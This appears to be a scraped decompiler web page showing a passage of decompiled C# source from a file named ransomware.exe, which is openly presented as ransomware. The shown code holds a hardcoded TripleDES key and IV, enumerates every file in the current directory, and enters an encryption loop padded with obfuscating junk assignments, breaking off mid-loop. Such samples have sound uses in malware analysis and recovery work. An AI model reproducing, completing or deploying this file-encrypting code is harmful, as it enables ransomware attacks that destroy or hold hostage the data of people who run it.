 https://www.decompiler.com/jar/160309d1c1404856a032de611a788e17/ransomware.exe/b.cs
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Windows Sticky Notes…
ransomware.exe / b.cs
Download file
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
internal class b
{
private static void a(string[] P_0)
{
string text = "Lp3jXluuW799rnu4";
byte[] obj = new byte[8] { 0, 1, 2, 3, 4, 5, 6, 7 };
global::_003CModule_003E.h = 2081625616;
byte[] iV = obj;
string currentDirectory = Directory.GetCurrentDirectory();
global::_003CModule_003E.k = -1592258590;
global::_003CModule_003E.a = null;
global::_003CModule_003E.n = -1592516334;
global::_003CModule_003E.l = -1437277352;
global::_003CModule_003E.d = 1386028750;
string[] files = Directory.GetFiles(currentDirectory, "*.*");
global::_003CModule_003E.n = 2136656571;
string[] array = files;
global::_003CModule_003E.d = null;
string[] array2 = array;
int num = 0;
bool flag = default(bool);
global::_003CModule_003E.g = flag;
TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider = default(TripleDESCryptoServiceProvider);
string text2 = default(string);
Exception ex = default(Exception);
while (true)
{
global::_003CModule_003E.k = 1326660401;
global::_003CModule_003E.e = 1818084011;
int num2 = num;
global::_003CModule_003E.j = -1529522494;
bool num3 = num2 < array2.Length;